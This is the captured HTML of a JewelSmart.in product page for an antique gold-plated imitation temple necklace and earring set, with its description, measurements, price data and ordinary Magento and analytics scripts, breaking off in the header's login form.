

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jewelsmart.in/Indian_Traditional_Imitation_Jewellery_Antique_Gold_Plated_Long_haaram_Necklace_Earrings_1
body_size: 26746
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script type="08db41824ac61b86ca0c0eee-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.jewelsmart.in\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fstatic\u002Fversion1752684809\u002Ffrontend\u002FCodazon\u002Funlimited_fashion_accessories\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price | JewelSmart.in"/>
<meta name="description" content="Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price

Simple and elegant antique handmade gold plated long haram. Prices are very reasonable. Colour is also long lasting if proper care is taken. Nothing "/>
<meta name="keywords" content="jhumka earrings,Gold Plated necklace,Long Necklace,Haram Designs,Temple Vaddanam,Temple Oddiyanam,Temple Hipchains,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;sRrm7QPrX6uCGnnrAh6A7usg9xrP-K3Cbtsivjp5eK8&quot; /&gt;"/>
<meta name="msvalidate.01" content="DC16B8EBD2705EE6D5B7745115F6C86D"/>
<meta name="p:domain_verify" content="d5f836ba8847b08bfd3be0f605a2b1e0"/>
<title>NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price | JewelSmart.in</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rajdhani:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jewelsmart.in/static/version1752684809/_cache/merged/231f79c4b26abd9b6972b0e62bd6d249.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jewelsmart.in/static/version1752684809/_cache/merged/1cfc85780ee4bd9604adc26b19a0d164.css" />
<script type="08db41824ac61b86ca0c0eee-text/javascript" src="https://www.jewelsmart.in/static/version1752684809/_cache/merged/8ab0a770703ccae0514699a0d3a6246f.js"></script>
<link  rel="canonical" href="https://www.jewelsmart.in/Indian_Traditional_Imitation_Jewellery_Antique_Gold_Plated_Long_haaram_Necklace_Earrings_1" />
<link  rel="icon" type="image/x-icon" href="https://www.jewelsmart.in/media/favicon/stores/1/Jewel-Smart-Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jewelsmart.in/media/favicon/stores/1/Jewel-Smart-Favicon.png" />
<style>
.category-image, .category-description {
    float: left;
   order: 12;
}
</style>
<!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price",
    "description": "Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price\r\n\r\nSimple and elegant antique handmade gold plated long haram.&nbsp;Prices are very reasonable. Colour is also long lasting if proper care is taken. Nothing will happen to colour of the jewellery if kept away from chemicals and preserved only inside plastic box or covers. Velvet and other boxes should not be used for preserving the jewellery set. This jewellery set is not a very grand design and can be used casually too.&nbsp;\r\n\r\n\r\n\tTotal length of the necklace is 18 inches (9 inches on both sides).\r\n\tMax width of the necklace is just 11 mm. Back adjustable rope is attached.\r\n\tHeight of the earrings is 27 mm and width is 16 mm\r\n\tEarrings lock is press or push type\r\n\tBase metal is copper and plating is antique gold. Stones used are synthetic only.\r\n\tPicture shown is not actual size. Please guess the exact size with the measurements given above.",
    "sku": "NL3967",
    "url": "https:\/\/www.jewelsmart.in\/Indian_Traditional_Imitation_Jewellery_Antique_Gold_Plated_Long_haaram_Necklace_Earrings_1",
    "image": "https:\/\/www.jewelsmart.in\/pub\/media\/catalog\/productsites\/default\/files\/products\/IMG_3967half.JPG",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "INR",
        "price": 1364,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/www.jewelsmart.in\/Indian_Traditional_Imitation_Jewellery_Antique_Gold_Plated_Long_haaram_Necklace_Earrings_1",
        "priceValidUntil": "2025-11-19"
    },
    "gtin8": "NL3967",
    "brand": {
        "@type": "Brand",
        "name": "JewelSmart"
    }
}</script>         <link rel="amphtml" href="https://www.jewelsmart.in/Indian_Traditional_Imitation_Jewellery_Antique_Gold_Plated_Long_haaram_Necklace_Earrings_1?amp=1"><script id="codazon-global-config" type="08db41824ac61b86ca0c0eee-text/javascript">var codazon={"now":"2025-11-12 16:17:15","dateTimeUrl":"https:\/\/www.jewelsmart.in\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.jewelsmart.in\/customer\/section\/load\/?sections=customer&update_section_id=0","numCtrlSeletor":".cart.item input[type=\"number\"], .block-minicart input[type=\"number\"]","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/header/header-style-05/header-styles.css?version=5fdb32f6cc542" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/footer/footer-style-01/footer-styles.css?version=5fdb3341d992b" /><link id="cdz-product-view-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/main/main-content-style02/product-view-styles.css?version=6891f4e5da698" /><script type="08db41824ac61b86ca0c0eee-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['mage/cookies'],function(){var styles=["https:\/\/www.jewelsmart.in\/static\/version1752684809\/frontend\/Codazon\/unlimited_fashion_accessories\/en_US\/mage\/calendar.css","https:\/\/www.jewelsmart.in\/static\/version1752684809\/frontend\/Codazon\/unlimited_fashion_accessories\/en_US\/css\/animate\/animate.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/css/print.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).on('load',loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});});</script><script type="08db41824ac61b86ca0c0eee-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.jewelsmart.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jewelsmart.in\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9JbmRpYW5fVHJhZGl0aW9uYWxfSW1pdGF0aW9uX0pld2VsbGVyeV9BbnRpcXVlX0dvbGRfUGxhdGVkX0xvbmdfaGFhcmFtX05lY2tsYWNlX0VhcnJpbmdzXzE%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jewelsmart.in\/captcha\/refresh\/","isRequired":false,"timestamp":1762964235}}};}</script> <script type="08db41824ac61b86ca0c0eee-text/javascript">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/www.jewelsmart.in\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":1,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="08db41824ac61b86ca0c0eee-text/javascript">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}},deps:['Codazon_ShoppingCartPro/js/ajax-post']};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/www.jewelsmart.in\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><!-- Google Tag Manager --><script type="08db41824ac61b86ca0c0eee-text/javascript">document.addEventListener('scroll',mfGtmUserActionDetect);document.addEventListener('mousemove',mfGtmUserActionDetect);document.addEventListener('touchstart',mfGtmUserActionDetect);function mfGtmUserActionDetect(){document.removeEventListener('scroll',mfGtmUserActionDetect);document.removeEventListener('mousemove',mfGtmUserActionDetect);document.removeEventListener('touchstart',mfGtmUserActionDetect);window.mfGtmUserActionDetected=true;mfLoadGtm();}
window.mfGtmUserCookiesAllowed=true;mfLoadGtm();function mfLoadGtm(){if(!window.mfGtmUserActionDetected)return false;if(!window.mfGtmUserCookiesAllowed)return false;if(window.mfGTMTriedToLoad)return;window.mfGTMTriedToLoad=true;(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TVJJH5R');}</script><!-- End Google Tag Manager --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script><script type="08db41824ac61b86ca0c0eee-text/javascript">window.dataLayer=window.dataLayer||[];window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"INR","value":1364,"items":[{"item_id":"NL3967","item_name":"NL3967 Indian Traditional Temple Jewellery Antique Gold Plated Laxmi Haram Simple Elegant Lowest Online Price","price":1364}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_2040337b481ce8cbe338199459656ef8"});</script><style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="NL3967&#x20;Indian&#x20;Traditional&#x20;Temple&#x20;Jewellery&#x20;Antique&#x20;Gold&#x20;Plated&#x20;Laxmi&#x20;Haram&#x20;Simple&#x20;Elegant&#x20;Lowest&#x20;Online&#x20;Price" /><meta property="og:image" content="https://www.jewelsmart.in/media/catalog/product/cache/cb25598432ac086eed618697247ab027/sites/default/files/products/IMG_3967half.JPG" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.jewelsmart.in/Indian_Traditional_Imitation_Jewellery_Antique_Gold_Plated_Long_haaram_Necklace_Earrings_1" /><meta property="product:price:amount" content="1364"/><meta property="product:price:currency" content="INR"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-2.gif"}}'
        class="pl-thm-codazon pl-thm-codazon-unlimited_fashion_accessories product-view-style-03 catalog-product-view product-indian-traditional-imitation-jewellery-antique-gold-plated-long-haaram-necklace-earrings-1 page-layout-1column" id="html-body">
        <div data-mage-init='{"Mirasvit_Sorting\/js\/product-impression":{"url":"https:\/\/www.jewelsmart.in\/sorting\/track\/productImpression\/","id":"54171"}}'></div><script type="text/x-magento-init">{"*":{"mfGtmCustomerDataLayer":{}}}</script><script type="08db41824ac61b86ca0c0eee-text/javascript">"use strict";function mfHyvaGtmCustomerDataLayer(event){let data,eventFired,i,j,k;let sections=event.detail.data;for(j in sections){data=sections[j];if(!data.mf_datalayer)continue;for(i=0;i<data.mf_datalayer.length;i++){window.dataLayer=window.dataLayer||[];eventFired=false;for(k=0;k<window.dataLayer.length;k++){if(data.mf_datalayer[i].magefanUniqueEventId&&data.mf_datalayer[i].magefanUniqueEventId==window.dataLayer[k].magefanUniqueEventId){eventFired=true;break;}}
if(!eventFired){window.dataLayer.push(data.mf_datalayer[i]);}}
delete event.detail.data[j].mf_datalayer;let mcs=localStorage.getItem('mage-cache-storage');if(mcs){mcs=JSON.parse(mcs);if(mcs&&mcs[j]&&mcs[j].mf_datalayer){delete mcs[j].mf_datalayer;localStorage.setItem('mage-cache-storage',JSON.stringify(mcs));}}}}
window.addEventListener("private-content-loaded",mfHyvaGtmCustomerDataLayer);</script> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVJJH5R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.jewelsmart.in","secure":true,"lifetime":"86000"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script type="08db41824ac61b86ca0c0eee-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="08db41824ac61b86ca0c0eee-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'}}});</script><script type="08db41824ac61b86ca0c0eee-text/javascript">require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:''},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script type="08db41824ac61b86ca0c0eee-text/javascript">require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><header class="page-header header-style-05"><div class="container sticky-menu js-sticky-menu"><div class="panel wrapper"><div class="panel header"><ul class="header links visible-xs"><li><a href="https://www.jewelsmart.in/customer/account/" id="idwCPx4ym3" >My Account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.jewelsmart.in/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://www.jewelsmart.in/customer/account/login/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9JbmRpYW5fVHJhZGl0aW9uYWxfSW1pdGF0aW9uX0pld2VsbGVyeV9BbnRpcXVlX0dvbGRfUGxhdGVkX0xvbmdfaGFhcmFtX05lY2tsYWNlX0VhcnJpbmdzXzE%2C/" >Sign In</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Welcome&#x20;to&#x20;Jewelsmart.in'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.jewelsmart.in/customer/account/create/" id="id9UUZ0bke" >Create an Account</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a><div class="header-wrap"><div class="col-sm-9 header-panel-left"><div class="utilies-toggle-wrap hidden-xs"><button class="utilies-toggle-btn" data-sidebartrigger='{"side": "left", "section":"utilities-linkslist"}'></button></div> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.jewelsmart.in/" title=""><img class="main-logo hidden-xs" src="https://www.jewelsmart.in/media/codazon/logo/8/default/logo_1.png" alt="" /><img class="small-logo visible-xs" src="https://www.jewelsmart.in/media/codazon/logo/8/default/logo_1.png" alt="" /></a></div><div class="col-sm-15 header-panel-right"><ul class="header features-links items hidden-xs"><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.jewelsmart.in/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Your Cart</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="08db41824ac61b86ca0c0eee-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.jewelsmart.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jewelsmart.in\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9JbmRpYW5fVHJhZGl0aW9uYWxfSW1pdGF0aW9uX0pld2VsbGVyeV9BbnRpcXVlX0dvbGRfUGxhdGVkX0xvbmdfaGFhcmFtX05lY2tsYWNlX0VhcnJpbmdzXzE%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jewelsmart.in\/captcha\/refresh\/","isRequired":false,"timestamp":1762964235}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-1.gif"}}</script></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Wish List</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form 